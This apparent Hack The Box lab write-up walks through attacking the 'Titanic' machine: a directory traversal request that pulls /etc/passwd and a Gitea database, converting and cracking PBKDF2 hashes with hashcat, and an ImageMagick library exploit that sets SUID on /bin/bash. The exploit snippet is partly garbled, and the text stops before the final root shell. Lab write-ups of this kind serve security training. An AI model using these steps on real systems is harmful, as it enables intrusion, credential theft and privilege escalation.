Titanic

Summary
Titanic is a retired Easy Hack The Box machine that involves exploiting a Flask web application with directory traversal vulnerabilities to extract sensitive information from a Gitea database. From there, we can crack the password hashes of one of the users and gain ssh access to the host. Finally, we needed to exploit a vulnerability in ImageMagick to escalate our privileges and gain root access.
Nmap
Starting off by running nmap on the target host reveals the following open ports and services:
1
2
22/tcp open  ssh     syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    syn-ack Apache httpd 2.4.52
80 - (Web)

When trying to access the web server on port 80, we receive a redirect error to http://titanic.htb.
After adding the titanic.htb entry to our /etc/hosts file, we can access the web application.

Before we start exploring the web application, let’s run a virtual host scan to discover any additional subdomains. For that we can use ffuf with a wordlist containing common subdomains.
1
ffuf -u http://titanic.htb -H Host: FUZZ.titanic.htb -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -ic -c -fw 20


This reveals a subdomain dev.titanic.htb which we can also add to our /etc/hosts file. After adding the entry, we can access the subdomain and we see a Gitea instance running with two repositories: flask-app and docker-config.
We can clone these repositories to our local machine by simply using git:
1
2
3
4
5
git clone http://dev.titanic.htb/developer/flask-app.git
Cloning into 'flask-app'...

git clone http://dev.titanic.htb/developer/docker-config.git
Cloning into 'docker-config'...
Git repositories
By looking at the docker-config repository, we can see that it contains a docker-compose.yml file which is used to set up a MySQL database and the gitea instance. For the MySQL database, it uses the following configuration:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
cat docker-compose.yml

version: '3.8'
services:
  mysql:
    image: mysql:8.0
    container_name: mysql
    ports:
      - "127.0.0.1:3306:3306"
    environment:
      MYSQL_ROOT_PASSWORD: 'MySQLP@$$w0rd!'
      MYSQL_DATABASE: tickets
      MYSQL_USER: sql_svc
      MYSQL_PASSWORD: sql_password
    restart: always

We take note of the MySQL root password and move in to the flask-app repository. In this repository, we find the source code of a Flask application which is used to manage tickets (the one on titanic.htb). The application has an endpoint /download which allows us to download files from the server.
Inside the app code for this endpoint, we can see that it uses the ticket parameter to determine the file to download. The code is vulnerable to directory traversal attacks, because it is simply joining the ticket parameter with the TICKETS_DIR variable without any validation or sanitization, allowing us to access files outside the intended directory.

Making a simple request to the ../../../../../etc/passwd to check if the directory traversal works, we can see that it returns the contents of the /etc/passwd file.
1
docker run --rm -it gitea/gitea
In search for sensitive information, we can try to enumerate the Gitea database file. At first, I didn’t know where the Gitea database file is located, because of that, I’ve spawned a Gitea container and checked the file structure.
After finding the docker instance with docker ps, we can use docker exec to get a shell inside the container. Once inside, we can navigate to the /data/gitea/conf to find the app.ini file which contains the database configuration.

We can see that the default path is /data/gitea/gitea.db.

Looking at the docker-compose.yml file, we can see that the /home/developer/gitea/data is mounted inside the container’s data directory which means that we can access the Gitea database file from the host machine at /home/developer/gitea/data/gitea/gitea.db.
1
curl 'http://titanic.htb/download?ticket=../../../../../../../../home/developer/gitea/data/gitea/gitea.db'  --output - > gitea.db
Gitea Database Extraction
After downloading the gitea.db file, we can use sqlite3 to interact with the database. First, let’s check the tables in the database:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
sqlite3 gitea.db .tables | column

access                     oauth2_grant                 badge                      release                      issue_content_history      team_repo
access_token               org_user                     branch                     renamed_branch               issue_dependency           team_unit
action                     package                      collaboration              repo_archiver                issue_index                team_user
action_artifact            package_blob                 comment                    repo_indexer_status          issue_label                topic
action_run                 package_blob_upload          commit_status              repo_redirect                issue_user                 tracked_time
action_run_index           package_cleanup_rule         commit_status_index        repo_topic                   issue_watch                two_factor
action_run_job             package_file                 commit_status_summary      repo_transfer                label                      upload
action_runner              package_property             dbfs_data                  repo_unit                    language_stat              user
action_runner_token        package_version              dbfs_meta                  repository                   lfs_lock                   user_badge
action_schedule            project                      deploy_key                 review                       lfs_meta_object            user_blocking
action_schedule_spec       project_board                email_address              review_state                 login_source               user_open_id
action_task                project_issue                email_hash                 secret                       milestone                  user_redirect
action_task_output         protected_branch             external_login_user        session                      mirror                     user_setting
action_task_step           protected_tag                follow                     star                         notice                     version
action_tasks_version       public_key                   gpg_key                    stopwatch                    notification               watch
action_variable            pull_auto_merge              gpg_key_import             system_setting               oauth2_application         webauthn_credential
app_state                  pull_request                 hook_task                  task                         oauth2_authorization_code  webhook
attachment                 push_mirror                  issue                      team
auth_token                 reaction                     issue_assignees            team_invite
We can see that there is a user table which we can query to get the user information. Let’s check the structure of the user table first:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
sqlite3 gitea.db 'pragma table_info(user);' | column

0|id|INTEGER|1||1                                       16|rands|TEXT|0||0                                      32|avatar|TEXT|1||0
1|lower_name|TEXT|1||0                                  17|salt|TEXT|0||0                                       33|avatar_email|TEXT|1||0
2|name|TEXT|1||0                                        18|language|TEXT|0||0                                   34|use_custom_avatar|INTEGER|0||0
3|full_name|TEXT|0||0                                   19|description|TEXT|0||0                                35|num_followers|INTEGER|0||0
4|email|TEXT|1||0                                       20|created_unix|INTEGER|0||0                            36|num_following|INTEGER|1|0|0
5|keep_email_private|INTEGER|0||0                       21|updated_unix|INTEGER|0||0                            37|num_stars|INTEGER|0||0
6|email_notifications_preference|TEXT|1|'enabled'|0     22|last_login_unix|INTEGER|0||0                         38|num_repos|INTEGER|0||0
7|passwd|TEXT|1||0                                      23|last_repo_visibility|INTEGER|0||0                    39|num_teams|INTEGER|0||0
8|passwd_hash_algo|TEXT|1|'argon2'|0                    24|max_repo_creation|INTEGER|1|-1|0                     40|num_members|INTEGER|0||0
9|must_change_password|INTEGER|1|0|0                    25|is_active|INTEGER|0||0                               41|visibility|INTEGER|1|0|0
10|login_type|INTEGER|0||0                              26|is_admin|INTEGER|0||0                                42|repo_admin_change_team_access|INTEGER|1|0|0
11|login_source|INTEGER|1|0|0                           27|is_restricted|INTEGER|1|0|0                          43|diff_view_style|TEXT|1|''|0
12|login_name|TEXT|0||0                                 28|allow_git_hook|INTEGER|0||0                          44|theme|TEXT|1|''|0
13|type|INTEGER|0||0                                    29|allow_import_local|INTEGER|0||0                      45|keep_activity_private|INTEGER|1|0|0
14|location|TEXT|0||0                                   30|allow_create_organization|INTEGER|0|1|0
15|website|TEXT|0||0                                    31|prohibit_login|INTEGER|1|0|0
We can see that the user table contains the following interesting columns:
name: The name of the user.email: The email address of the user.passwd: The password of the user (hashed).passwd_hash_algo: The hashing algorithm used for the password.login_name: The login name of the user.salt: The salt used for the password hashing.
Now, let’s query the user table to get the user information:
1
2
3
4
sqlite3 gitea.db 'select name, email, passwd, passwd_hash_algo, login_name, salt from user;'

administrator|root@titanic.htb|cba20ccf927d3ad0567b68161732d3fbca098ce886bbc923b4062a3960d459c08d2dfc063b2406ac9207c980c47c5d017136|pbkdf2$50000$50||2d149e5fbd1b20cf31db3e3c6a28fc9b
developer|developer@titanic.htb|e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56|pbkdf2$50000$50||8bf3e3452b78544f8bee9400d6936d34
We can see that there are two users: administrator and developer. The passwords are hashed using the pbkdf2 algorithm with a cost of 50000 iterations.
Converting Gitea Password Hashes for Hashcat
For hashcat to be able to crack these hashes, we need to convert them into a format that hashcat understands. The format for pbkdf2 hashes is as follows:
Looking at the Gitea documentation on github, we can see that it uses the sha256 hashing algorithm. The format for hashcat is:
1
username:sha256:iterations:salt:hash
As shown in the hashcat example hash documentation

To convert the hashes that we have, we can do the following:
1
sha256:50000:$(echo -n salt | xxd -r -p | base64 -w0):$(echo -n passwd | xxd -r -p | base64 -w0)
To dump the hashes in a format that hashcat can understand, we can use a simple script to automate the process. Below is a bash inline script that reads the gitea.db file and outputs the hashes in the required format:
1
2
3
4
5
6
7
8
sqlite3 gitea.db \
'select name, passwd_hash_algo, salt, passwd from user;' |
while IFS='|' read -r name algo salt passwd;do
echo "${name}:sha256:50000:$(echo $salt | xxd -r -p|base64 -w0):$(echo $passwd | xxd -r -p|base64 -w0)";
done

administrator:sha256:50000:LRSeX70bIM8x2z48aij8mw==:y6IMz5J9OtBWe2gWFzLT+8oJjOiGu8kjtAYqOWDUWcCNLfwGOyQGrJIHyYDEfF0BcTY=
developer:sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=
We could also have used the gitea2hashcat.py script from this Gist to convert the hashes, which yields the same result:
1
2
3
4
uv run gitea2hashcat.py gitea.db

administrator:sha256:50000:LRSeX70bIM8x2z48aij8mw==:y6IMz5J9OtBWe2gWFzLT+8oJjOiGu8kjtAYqOWDUWcCNLfwGOyQGrJIHyYDEfF0BcTY=
developer:sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=
After converting the hashes, we can save them to a file named hashes and perform a dictionary attack using hashcat to crack the passwords.
1
hashcat hashes /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz --username
Hashcat allows us to use a tar.gz file directly as a wordlist valid file.
After running the command, we can see that hashcat successfully cracked the passwords for the developer user.
1
2
3
4
5
hashcat hashes --show --username

10900 | PBKDF2-HMAC-SHA256 | Generic KDF

developer:sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=:<REDACTED>

With this password, we can successfully log in to the Gitea instance as the developer user.
Privilege Escalation

When we logged in, we first tried running the ps aux command to check the running processes, but we could only see the processes running under the developer user. Upon investigation on the /etc/fstab file, we noticed that the hidepid option was set to 2, which hides all processes for other users, so we can’t see anything of value here.

Looking around at the machine, we found that the /opt folder contained a script folder inside, which we could read the contents of. Inside the script folder, we found a file named identify_images.sh which contained a script that was used to check the metadata of images using imagemagick.


Looking at the internet for the specific version of ImageMagick that is installed on the machine, we found that it is vulnerable to an arbitrary code execution vulnerability that allows us to execute arbitrary commands. ImageMagick exploit
1
2
3
4
5
6
7
8
9
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){

system("chmod +s /bin/bash");
exit(0);
}
EOF
After sometime, the script seems to have executed, and we can check the /bin/bash file to see if it has the SUID bit set. For spawning a root shell, we can use the /bin/bash -p command: